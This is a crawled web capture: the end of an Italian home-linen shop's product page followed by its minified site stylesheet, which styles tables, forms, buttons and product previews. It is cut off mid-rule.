var g_totalvalue;
				prodid = '90';
		g_pagetype = 'product';
		g_totalvalue = 4.95;</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css
body_size: 80172
content:
@import url('https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css');@charset "UTF-8";
html,html a{-webkit-font-smoothing:antialiased}html{-ms-overflow-style:scrollbar;-webkit-box-sizing:border-box;box-sizing:border-box}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{padding:0;margin:0}body{font-size:15px;line-height:1.8667em;color:#000;font-weight:400;font-family:"Inconsolata",monospace}.container{margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.container-fluid{padding-left:0;padding-right:0}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}body{background:#FFFFFF}blockquote,q{quotes:"" ""}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote{border-color:#efefef}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}.wrap{width:auto;clear:both}.center,.table td.center,.table th.center{text-align:center}.success,.alert-success{background:#e7f6cd none repeat scroll 0 0;border:1px solid #dce2ed;color:#84be20;font-size:1em;margin:0 0 10px;padding:10px 30px}.warning,.alert-warning,.warning_inline{background-color:#faf4d4;border-color:#dce2ed;color:#d49809}.warning,.alert{border:1px solid #dce2ed;border-radius:0;margin-bottom:18px;padding:15px}.error{background:none repeat scroll 0 0 #FFCCCC;border:1px solid #990000;font-size:100%;margin:0 0 10px;padding:10px;font-weight:bold}.error ol{margin-left:20px}ul,ol{margin:0}ul{list-style:none;padding:0}ol{list-style:decimal}li > ul,li > ol{margin-bottom:0;margin-left:0}dt{font-weight:bold}dd{margin:0}img{height:auto;max-width:100%}figure{margin:1em 0}code,kbd,tt,var{font-size:1em}pre{font-size:1em;overflow:hidden;white-space:pre-wrap}sup{color:#fd0101;font-size:15px}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}table,th,td{border:1px solid rgba(51,51,51,0.1)}table{width:100%}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:0.4em}table.std,table.table_block{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #EBEBEB;margin-bottom:20px;width:100%}table.std td,table.table_block td{border-bottom:1px solid #EBEBEB;border-right:1px solid #EBEBEB;padding:10px;vertical-align:top}.table{width:100%;margin-bottom:30px}.table thead > tr > th,.table thead > tr > td,.table tbody > tr > th,.table tbody > tr > td,.table tfoot > tr > th,.table tfoot > tr > td{line-height:1.42857;vertical-align:top;border-bottom:none}.table thead > tr > th{vertical-align:bottom;border-bottom:2px solid #EBEBEB}.table caption + thead tr:first-child th,.table caption + thead tr:first-child td,.table colgroup + thead tr:first-child th,.table colgroup + thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0 none;font-size:13px;font-weight:700;line-height:24px;text-transform:uppercase}.table tbody + tbody{border-top:2px solid #EBEBEB}.table .table{background-color:white}.table-condensed thead > tr > th,.table-condensed thead > tr > td,.table-condensed tbody > tr > th,.table-condensed tbody > tr > td,.table-condensed tfoot > tr > th,.table-condensed tfoot > tr > td{padding:5px}.table > thead > tr > th{border-bottom-width:1px;color:#333333;vertical-align:middle}.table-bordered{border-top-color:#ebebeb;border-bottom:0;border-left:0;border-right-color:#ebebeb}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border-bottom:1px solid #ebebeb;text-align:center;border-top:0;border-right:0;border-left-color:#ebebeb}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background-color:#EBEBEB}.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:whitesmoke}table col[class*="col-"]{float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{float:none;display:table-cell}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#508E92}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#55c65e;border-color:#48b151}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td{background-color:#508E92;border-color:#508E92}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f3515c;border-color:#d4323d}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td{background-color:#f13946;border-color:#c32933}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fe9126;border-color:#e4752b}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td{background-color:#fe840d;border-color:#da681c}.table tbody > tr > td{vertical-align:middle}@media (max-width:768px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;overflow-x:scroll;border:1px solid #d6d4d4}.table-responsive > .table{margin-bottom:0;background-color:#fff}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:normal}.table-responsive > .table-bordered{border:0}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0}.table-responsive > .table-bordered > thead > tr:last-child > th,.table-responsive > .table-bordered > thead > tr:last-child > td,.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0}#order-list td > .label{white-space:normal}}.unvisible{display:none}a{color:#000}a:visited{text-decoration:none;outline:0}a:hover,a:focus,a:active{color:#508E92;text-decoration:none;outline:0}a:focus{outline:0;text-decoration:none}a:hover,a:active{outline:0;text-decoration:none}h1,h2,h3,h4,h5,h6{clear:both;font-weight:400;line-height:1.8333em}h1{font-size:3.33333em}h2{font-size:3em}h3{font-size:2em}h4{font-size:1.53333em}h5{font-size:1.2em}h6{font-size:1.066666em}.page-heading{font-size:2em;text-transform:uppercase;font-family:"Inconsolata",monospace;font-weight:700;letter-spacing:0.025em;margin-bottom:15px}.page-subheading{color:#222;font-size:1.467em;font-weight:700;text-transform:uppercase;letter-spacing:0.025em;position:relative;padding-bottom:12px;margin-bottom:17px}.page-subheading::before{content:"";width:40px;height:2px;background:#dadada;display:inline-block;position:absolute;bottom:0;left:0}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6em;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #e1e1e1;cursor:help}mark,ins{font-weight:500;text-decoration:none}del{font-weight:300;color:#8c8c8c}big{font-size:125%}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #010101}abbr.initialism{font-size:0.9em;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #eeeeee}blockquote p{font-size:1.25em;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote small{display:block;line-height:20px;color:#010101}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;background:#fff;color:#fff;display:inline-block;font-size:10px;font-weight:700;letter-spacing:0.1em;line-height:1;padding:15px 20px;text-transform:uppercase;border:0}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#508E92}button:active,button:focus,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:active,input[type="submit"]:focus{border-color:#508E92}.btn,.btn-default{background:none;border:1px solid #000;color:#000;font-size:1.3333em;padding:10px 30px;text-transform:uppercase;border-radius:0;display:inline-block}.btn:hover,.btn:active,.btn:focus,.btn-default:hover,.btn-default:active,.btn-default:focus{background:#508E92;border-color:#508E92}.button_large{padding:9.5px 20px}.btn-mega{border-radius:0;color:#000000;font-size:0.92em;padding:6px 20px;border-radius:2px}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default.active[disabled],.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background:#9b9b9b}.btn-primary{opacity:1;background:#000000;padding:10px 35px}.btn-primary:hover,.btn-default.active:hover,.btn.active:hover{border:1px solid #92c72a;color:#92c72a}.btn.active,.btn:active,.btn:hover{-webkit-box-shadow:none;box-shadow:none}.btn:hover,.btn:active,.btn:focus,.btn-default:hover,.btn-default:active,.btn-default:focus{background:#000;border-color:#000}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open > .dropdown-toggle.btn-default{color:#fff}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#606060;border:1px solid #ebebeb;border-radius:0;font-size:1em}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#000}select{border:1px solid #ebebeb}textarea{width:100%}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox,.form-control{border-radius:0;border-color:#ebebeb}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.inputbox:focus,.form-control:focus{border-color:#ebebeb;outline:0;-webkit-box-shadow:none;box-shadow:none}select:-moz-placeholder,textarea:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="color"]:-moz-placeholder,.inputbox:-moz-placeholder,.form-control:-moz-placeholder{color:#606060}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.inputbox::-moz-placeholder,.form-control::-moz-placeholder{color:#606060;opacity:1}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.inputbox:-ms-input-placeholder,.form-control:-ms-input-placeholder{color:#606060}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.inputbox::-webkit-input-placeholder,.form-control::-webkit-input-placeholder{color:#606060}.btn-inverse{color:#000;background-color:#000;border-color:#262626}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.open .dropdown-toggle.btn-inverse{color:#000;background-color:#000;border-color:#080808}.btn-inverse:active,.btn-inverse.active,.open .dropdown-toggle.btn-inverse{background-image:none}.btn-inverse.disabled,.btn-inverse[disabled],fieldset[disabled] .btn-inverse,.btn-inverse.disabled:hover,.btn-inverse[disabled]:hover,fieldset[disabled] .btn-inverse:hover,.btn-inverse.disabled:focus,.btn-inverse[disabled]:focus,fieldset[disabled] .btn-inverse:focus,.btn-inverse.disabled:active,.btn-inverse[disabled]:active,fieldset[disabled] .btn-inverse:active,.btn-inverse.disabled.active,.btn-inverse[disabled].active,fieldset[disabled] .btn-inverse.active{background-color:#333333;border-color:#262626}.btn-inverse .badge{color:#333333;background-color:#ffffff}.btn-block + .btn-block{margin-top:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{-webkit-box-shadow:none;box-shadow:none;color:#606060;font-size:1.07em;min-height:50px}select:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.inputbox:focus,select:hover,textarea:hover,input[type="text"]:hover,input[type="password"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="date"]:hover,input[type="month"]:hover,input[type="time"]:hover,input[type="week"]:hover,input[type="number"]:hover,input[type="email"]:hover,input[type="url"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="color"]:hover,.inputbox:hover,select:active,textarea:active,input[type="text"]:active,input[type="password"]:active,input[type="datetime"]:active,input[type="datetime-local"]:active,input[type="date"]:active,input[type="month"]:active,input[type="time"]:active,input[type="week"]:active,input[type="number"]:active,input[type="email"]:active,input[type="url"]:active,input[type="search"]:active,input[type="tel"]:active,input[type="color"]:active,.inputbox:active{-webkit-box-shadow:none;box-shadow:none;border-color:#ebebeb}select:-moz-placeholder,textarea:-moz-placeholder,input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="datetime-local"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="month"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="week"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="url"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="color"]:-moz-placeholder,.inputbox:-moz-placeholder{color:#606060;font-size:1.07em}select::-moz-placeholder,textarea::-moz-placeholder,input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="datetime-local"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="month"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="week"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="color"]::-moz-placeholder,.inputbox::-moz-placeholder{color:#606060;font-size:1.07em}select:-ms-input-placeholder,textarea:-ms-input-placeholder,input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="datetime-local"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="month"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="week"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="color"]:-ms-input-placeholder,.inputbox:-ms-input-placeholder{color:#606060;font-size:1.07em}select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="datetime-local"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="month"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="week"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="color"]::-webkit-input-placeholder,.inputbox::-webkit-input-placeholder{color:#606060;font-size:1.07em}textareaselect,textareatextarea,textareainput[type="text"],textareainput[type="password"],textareainput[type="datetime"],textareainput[type="datetime-local"],textareainput[type="date"],textareainput[type="month"],textareainput[type="time"],textareainput[type="week"],textareainput[type="number"],textareainput[type="email"],textareainput[type="url"],textareainput[type="search"],textareainput[type="tel"],textareainput[type="color"],textarea.inputbox{color:#606060;font-size:1.07em}select,select.form-control,select.inputbox,select.input{border-color:#ebebeb;-webkit-box-shadow:none;box-shadow:none}.form-group label,form label{font-weight:400}@media (min-width:1480px){.container{width:1400px}}header{padding:0 70px}header .alert{margin:0 -70px}.alert{text-align:center;padding:10px 0;text-transform:uppercase;letter-spacing:0.075em;border:0;position:relative;margin-bottom:0;min-height:50px}.alert span{font-weight:700;color:#fff600}.alert .close{color:#fff;opacity:1;position:absolute;right:0;width:50px;height:48px;top:0;line-height:46px;text-align:center}.alert .close:hover{color:#fff600}.alert-info{background:#214446;color:#fff}.btn-group-xs > .btn,.btn-xs{padding:0;border-radius:0}.logo_column .addon-box{padding-top:50px;padding-bottom:50px}.right_column{text-align:right}.right_column .addon-box{display:inline-block;padding:49px 10px}.right_column .addon-box .icon{font-size:1em;padding:0;line-height:22px;border-radius:0;display:inline-block;vertical-align:middle}.right_column .addon-box .icon span.lnr{font-size:1.4em}.btn-group.open .dropdown-toggle{box-shadow:initial;-moz-box-shadow:initial;-webkit-box-shadow:initial;-o-box-shadow:initial}.dropdown-menu{box-shadow:0 0 8px rgba(0,0,0,0.25);-moz-box-shadow:0 0 8px rgba(0,0,0,0.25);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.25);-o-box-shadow:0 0 8px rgba(0,0,0,0.25);border-radius:0;padding:6px 25px 15px;margin-top:9px;min-width:108px}.dropdown-menu li a{font-size:13px;color:#000;padding:0;line-height:25px}.dropdown-menu li a:hover{background:none;color:#508E92}.dropdown-menu li.selected span{font-size:13px;color:#508E92;line-height:25px;display:block}.product_ajax_popup .right_column{position:static}.product_ajax_popup header{position:relative;z-index:9999}.jms-banner.home-banner{position:relative;overflow:hidden;display:inline-block;width:100%}.jms-banner.home-banner::before{position:absolute;top:0;left:-75%;z-index:3;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0.3)));background:-o-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);-webkit-transform:skewX(-25deg);-ms-transform:skewX(-25deg);transform:skewX(-25deg)}.jms-banner.home-banner a{position:relative;z-index:2}.jms-banner.home-banner a img{-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.jms-banner.home-banner:hover a img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.jms-banner.home-banner:hover::before{-webkit-animation:shine .75s;animation:shine .75s}.home-banner-content{position:absolute;width:100%;height:100%;top:0;left:0}.home-banner-content .banner-content-box{display:table;width:100%;height:100%}.home-banner-content .banner-content-box .banner-content{display:table-cell;vertical-align:middle}.home-banner-content .banner-content-box .banner-content h3,.home-banner-content .banner-content-box .banner-content p{position:relative;z-index:3;height:auto;line-height:normal;display:inline-block;width:100%}.home-banner-content .banner-content-box .banner-content h3{text-transform:uppercase;padding-bottom:0;font-family:'Old Standard TT',serif;line-height:38px}.home-banner-content .banner-content-box .banner-content p{font-size:1.1333em;margin-bottom:0;opacity:0.8;filter:alpha(opacity=80)}.home-banner-content .banner-content-box .banner-content .content-box{width:60%;float:right;text-align:center}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.banner-row .row{margin:0 -1px}.banner-row .row .layout-column{padding:0 1px}.addon-title{text-align:center}.addon-title h3{text-transform:uppercase;padding-bottom:0;letter-spacing:0.025em}.addon-desc{text-align:center;margin-bottom:31px;color:#474747}.color_to_pick_list{position:absolute;bottom:15px;z-index:2;opacity:0;left:-100%;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:100%;text-align:center}.color_to_pick_list li{display:inline-block;margin:0;border:1px solid #fff}.color_to_pick_list li a{width:13px;height:13px;display:block}.product-preview:hover .color_to_pick_list{opacity:1;left:0}.product-preview{overflow:hidden;margin-bottom:42px}.product-preview .label-box{min-width:46px;background:#508E92;height:22px;line-height:21px;font-weight:400;font-size:13px;text-align:center;color:#fff;text-transform:uppercase;border-radius:11px;position:absolute;top:11px;right:11px;margin:0;z-index:2}.product-preview .out_of_stock{position:absolute;top:10px;right:10px;background:#838383;color:#fff;text-transform:capitalize;font-size:13px;text-transform:uppercase;padding:0 10px;line-height:22px;border-radius:20px}.product-preview .preview{border:1px solid #e9e9e9;position:relative;background:#F0EEEF}.product-preview .preview::before{content:"";width:calc(100% + 2px);width:-webkit-calc(100% + 2px);width:-moz-calc(100% + 2px);width:-o-calc(100% + 2px);height:calc(100% + 2px);height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:-o-calc(100% + 2px);background:rgba(0,0,0,0.2);display:inline-block;position:absolute;top:-1px;left:-1px;opacity:0;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:2}.product-preview .product_action{position:absolute;width:100%;text-align:center;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;opacity:0;filter:alpha(opacity=0);z-index:2}.product-preview .product-btn{font-size:1.6667em;width:55px;height:55px;display:inline-block;background:#fff;text-align:center;color:#ff8585;border:0;line-height:55px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.product-preview .product-btn:hover{background:#508E92;color:#fff;cursor:pointer}.product-preview .product-btn .lnr-sync,.product-preview .product-btn .lnr-checkmark-circle{display:none}.product-preview .product-btn.checking .lnr-sync{display:inline-block;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}.product-preview .product-btn.checking .lnr-cart{display:none}.product-preview .product-btn.checked .lnr-checkmark-circle{display:inline-block}.product-preview .product-btn.checked .lnr-cart,.product-preview .product-btn.checked .lnr-sync{display:none}.product-preview .product-btn.disable{cursor:default;background:#ebebeb;color:#dadada}.product-preview .product-btn.disable .lnr-cart{display:inline-block !important}.product-preview .product-btn.quick-view{transform:translateX(-63px);-moz-transform:translateX(-63px);-webkit-transform:translateX(-63px);-o-transform:translateX(-63px);-ms-transform:translateX(-63px)}.product-preview .product-btn.addToWishlist{transform:translateX(-125px);-moz-transform:translateX(-125px);-webkit-transform:translateX(-125px);-o-transform:translateX(-125px);-ms-transform:translateX(-125px)}.product-preview:hover .preview::before{opacity:1}.product-preview:hover .product_action{opacity:1;filter:alpha(opacity=100)}.product-preview:hover .quick-view.product-btn,.product-preview:hover .addToWishlist.product-btn{transform:translateX(0%);-moz-transform:translateX(0%);-webkit-transform:translateX(0%);-o-transform:translateX(0%);-ms-transform:translateX(0%)}.product-preview .product-info{padding-top:10px;text-align:center}.product-preview .product-info a{display:block;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.product-preview .product-info .product-link-category{font-size:14px;color:#6f6f6f;margin-bottom:3px}.product-preview .product-info .product-link-category:hover{color:#508E92}.product-preview .product-info .product-link{font-size:16px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;padding:0 20px}.product-preview .product-info .price{font-size:1.4em;color:#000;font-weight:700}.product-preview .product-info .old.price{font-size:1.2em;font-weight:400;text-decoration:line-through;color:#a2a2a2;margin-right:20px}.product-preview .product-info .content_price span:nth-child(2){color:#508E92}.product-preview .image_swap img{-webkit-transition:opacity 1s ease 0s;-moz-transition:opacity 1s ease 0s;-o-transition:opacity 1s ease 0s;transition:opacity 1s ease 0s}.product-preview .image_swap 